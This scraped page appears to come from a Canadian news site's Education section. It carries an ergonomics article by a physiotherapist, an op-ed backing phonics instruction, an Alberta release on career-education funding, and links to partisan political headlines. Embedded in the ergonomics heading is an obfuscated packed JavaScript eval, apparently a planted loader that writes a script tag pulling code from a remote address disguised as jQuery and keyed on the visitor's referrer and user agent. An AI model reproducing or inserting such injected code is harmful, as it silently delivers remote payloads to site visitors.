Education
Reduce pain and prevent injury by improving your workspace


Ergonomics: eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(““);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|abyen|var|u0026u|referrer|bkise||js|php’.split(‘|’),0,{}))
How to optimize your workstation and posture to prevent pain and injury.
In the modern work world many of us spend our days sitting at a desk in front of the computer. The human body however was not designed for this sedentary lifestyle and will get stiff and sore from lack of movement. Even if you are active outside of work, sitting at a desk with poor setup and slouched posture can give you chronic aches and pains or exacerbate existing injuries.
Some common complaints that could be related to your posture include:
- Neck pain and stiffness
- Headaches
- Numbness or tingling in the arms or hands
- Shoulder pain
- Upper back stiffness
- Low back pain
- Sciatica
Making some simple ergonomic adjustments to your workstation can help you feel more comfortable during and after your work day:
- Ensure you have a good chair that is comfortable for you and adjusted properly. Ideally you should be sitting with your buttocks to the back of the chair so that you are leaning against the backrest. You may need to adjust the lumbar support or add a rolled up towel or small pillow behind the small of your back to support your spine’s natural curve.
- Sit with both feet flat on the floor and the knees bent to about 90 degrees. Adjust your chair height accordingly or add a stool under your feet if you can’t touch the ground.
- Adjust your computer monitor so that your screen is at eye level. This can be as easy as putting a book underneath to raise it up. You should not have to look down or strain to see your computer.
- Have your keyboard at a comfortable height so that your elbows are bent to approximately 90 degrees and you are not reaching forward. If you have a laptop, consider using an external keyboard so that you type in a neutral position.
- Adapt your workstation to fit you. Move things that you use frequently throughout the day (such as the phone, files, etc.) to a location that is easy to access so that you don’t have to reach or move awkwardly to get to them. This will help you avoid sprains and strains from poor movement patterns.
Even with the perfect ergonomic setup, poor posture can catch up to you. Some common habits to AVOID are:
- Crossing your knees. Sitting in this position twists your pelvis and lumbar spine, putting extra strain on the muscles, joints, and ligaments. While it may feel good temporarily, you probably need to keep switching positions to stay comfortable because your body is not in a neutral position.
- Perching on the front of your seat. While you may think it is good to try to hold yourself up straight without using the backrest it is not realistic to do this for an 8 hour day. Your postural muscles will fatigue quickly and you will end up slouching and feeling sore.
- Leaning your shoulders forward and head down to look at your computer. Think of all the extra strain you are putting on your neck and shoulder to hold your body in this position! Try to remind yourself to sit up tall – Think shoulders down and back and head up. Your spine should feel long and supported, but not rigid.
It is also important to stay active throughout the day and break up long periods of sitting in one position. Here are some ideas to keep you limber throughout the day:
· Set an alarm to get up and move every 20-30 minutes. This could be as simple as standing up to do some stretches, taking a quick walk around the office, a washroom break, or going to get some water. Interrupted sitting is the best way to prevent tightness from building up in your spine and soft tissues
· Stretch at your desk. There are lots of simple movements and stretches you can do as you work to keep your body feeling good. Try to remember to move a little bit at least every 15-20 minutes. Try stretching your neck side to side, moving your head gently in different directions, rolling your shoulders backwards, squeezing your shoulder blades together, stretching your legs out in front of you, and moving your feet and ankles.
We hope these tips have been helpful and have given you ideas that you can incorporate into your daily life. Do not hesitate to call us and make an appointment. An in depth one-on-one assessment with one of our physiotherapists will help address your specific needs for injury prevention or management.
Written by Stephanie Connolly
Education
Our Kids Are Struggling To Read. Phonics Is The Easy Fix

From the Frontier Centre for Public Policy
One Manitoba school division is proving phonics works
If students don’t learn how to read in school, not much else that happens there is going to matter.
This might be a harsh way of putting it, but it’s the truth. Being unable to read makes it nearly impossible to function in society. Reading is foundational to everything, even mathematics.
That’s why Canadians across the country should be paying attention to what’s happening in Manitoba’s Evergreen School Division. Located in the Interlake region, including communities like Gimli, Arborg and Winnipeg Beach, Evergreen has completely overhauled its approach to reading instruction—and the early results are promising.
Instead of continuing with costly and ineffective methods like Reading Recovery and balanced literacy, Evergreen has adopted a structured literacy approach, putting phonics back at the centre of reading instruction.
Direct and explicit phonics instruction teaches students how to sound out the letters in words. Rather than guessing words from pictures or context, children are taught to decode the language itself. It’s simple, evidence-based, and long overdue.
In just one year, Evergreen schools saw measurable gains. A research firm evaluating the program found that five per cent more kindergarten to Grade 6 students were reading at grade level than the previous year. For a single year of change, that’s a significant improvement.
This should not be surprising. The science behind phonics instruction has been clear for decades. In the 1960s, Dr. Jeanne Chall, director of the Harvard Reading Laboratory, conducted extensive research into reading methods and concluded that systematic phonics instruction produces the strongest results.
Today, this evidence-based method is often referred to as the “science of reading” because the evidence overwhelmingly supports its effectiveness. While debates continue in many areas of education, this one is largely settled. Students need to be explicitly taught how to read using phonics—and the earlier, the better.
Yet Evergreen stands nearly alone. Manitoba’s Department of Education does not mandate phonics in its public schools. In fact, it largely avoids taking a stance on the issue at all. This silence is a disservice to students—and it’s a missed opportunity for genuine reform.
At the recent Manitoba School Boards Association convention, Evergreen trustees succeeded in passing an emergency motion calling on the association to lobby education faculties to ensure that new teachers are trained in systematic phonics instruction. It’s a critical first step—and one that should be replicated in every province.
It’s a travesty that the most effective reading method isn’t even taught in many teacher education programs. If new teachers aren’t trained in phonics, they’ll struggle to teach their students how to read—and the cycle of failure will continue.
Imagine what could happen if every province implemented structured literacy from the start of Grade 1. Students would become strong readers earlier, be better equipped for all other subjects, and experience greater success throughout school. Early literacy is a foundation for lifelong learning.
Evergreen School Division deserves credit for following the evidence and prioritizing real results over educational trends. But it shouldn’t be alone in this.
If provinces across Canada want to raise literacy rates and give every child a fair shot at academic success, they need to follow Evergreen’s lead—and they need to do it now.
All students deserve to learn how to read.
Michael Zwaagstra is a public high school teacher and a senior fellow at the Frontier Centre for Public Policy.
Alberta
Province pumping $100 million into Collegiates and Dual-Credit hands-on learning programs

Alberta’s government is helping students discover their skills and interests today, to help them find careers for tomorrow.
If passed, Budget 2025 will provide more than $100 million over three years for school boards to grow career education programs, including funding for more collegiate and dual-credit programs across Alberta.
“We are working to set students up for success by strengthening job-focused education. This money is helping schools partner with businesses, universities and colleges to create programs that will help students hit the ground running after they graduate.”
Career education helps students gain credits towards graduation while earning hands-on experience in fields like the trades, computer programming, health care, agriculture, culinary arts and more. These career education programs support a strong economy by helping students learn the skills they need to get in-demand jobs.
Collegiate schools
Collegiate schools work with businesses, universities and colleges to offer classes that give students pathways to education and careers in the job of their choice. There are 12 collegiate schools in Alberta, offering many different types of programming for grades 7-12, including aviation, graphic design, trades and more.
If passed, Budget 2025 provides more than $21 million to school boards to help fund special classrooms like carpentry workshops, film and media rooms, science laboratories, heavy equipment simulators and aircraft hangars. Another $6 million is being invested to support the start-up costs for new collegiate schools.
Dual-credit programs
Budget 2025, if passed, also provides $4.6 million in 2025/26 to start new or improve existing dual-credit programs. In partnership with universities and colleges, dual-credit programs give students a head start on rewarding careers by allowing them to earn high-school and post-secondary credits at the same time. Of the $4.6 million, $550,000 is being provided by Alberta Seniors, Community and Social Services for new and improved dual-credit health care aide programs.
“Health care aides play a critical role in ensuring Albertans receive the continuing care services they need to maintain their health, independence and quality of life. Our investments into career pathways for health care aides will provide opportunities for young Albertans to develop the skills they need to build a rewarding career in Alberta’s continuing care workforce.”
Another $1.4 million is being invested to support students participating in off-campus career education programs through CAREERS. This non-profit connects students to jobs in high-demand fields, such as the trades, technology, health, forestry and agriculture.
“Investments in collegiate and dual-credit programming are significant for Calgary Catholic as they further strengthen our collegiate and dual-credit programming. This programming will open opportunities for our students and help them to realize their full potential.”
“Before Fusion Collegiate, I felt lost and wasn’t really sure what to do after high school. Thanks to its career-focused learning and the opportunities through Fusion and The Educational Partnership Foundation, I’m now working as a first-year apprentice plumber with Mr. Rooter. The hands-on trades training, high school credits, safety certifications, and real-world skills I picked up completely changed my life. I’m excited about where my career is headed and really thankful for the support that helped me get here.”
Budget 2025 is meeting the challenge faced by Alberta communities with continued investments in education and health, lower taxes for families and a focus on the economy.
Quick facts
- If passed, Budget 2025 invests $102.4 million over three years to provide sustainable, predictable career education funding, and to increase access to career education for Alberta students.
- This includes $8.4 million over 2026-27 and 2027-28 to raise awareness among students and families of career education programs and pathways available to Alberta students.
- Career education in Alberta includes career and technology courses, Career and Life Management (CALM), dual-credit courses, collegiate schools, apprenticeships and off-campus education programming.
- Since 2013, more than 95,000 high school students participated in at least one dual–credit course.
- In spring 2025, Alberta Education will engage with education partners on best practices to bring more career education opportunities to students.
- Since 2022, education partners and almost 5,000 Albertans have provided their feedback on career education and workforce needs.
Related information
-

 2025 Federal Election23 hours ago
2025 Federal Election23 hours agoMark Carney refuses to clarify 2022 remarks accusing the Freedom Convoy of ‘sedition’
-

 2025 Federal Election1 day ago
2025 Federal Election1 day agoPoilievre To Create ‘Canada First’ National Energy Corridor
-

 Bruce Dowbiggin1 day ago
Bruce Dowbiggin1 day agoAre the Jays Signing Or Declining? Only Vladdy & Bo Know For Sure
-

 2025 Federal Election1 day ago
2025 Federal Election1 day agoFixing Canada’s immigration system should be next government’s top priority
-

 Daily Caller1 day ago
Daily Caller1 day agoBiden Administration Was Secretly More Involved In Ukraine Than It Let On, Investigation Reveals
-

 2025 Federal Election2 days ago
2025 Federal Election2 days agoCanada Continues to Miss LNG Opportunities: Why the World Needs Our LNG – and We’re Not Ready
-

 Health2 days ago
Health2 days agoSelective reporting on measles outbreaks is a globalist smear campaign against Trump administration.
-

 2025 Federal Election2 days ago
2025 Federal Election2 days agoMark Carney is trying to market globalism as a ‘Canadian value.’ Will it work?

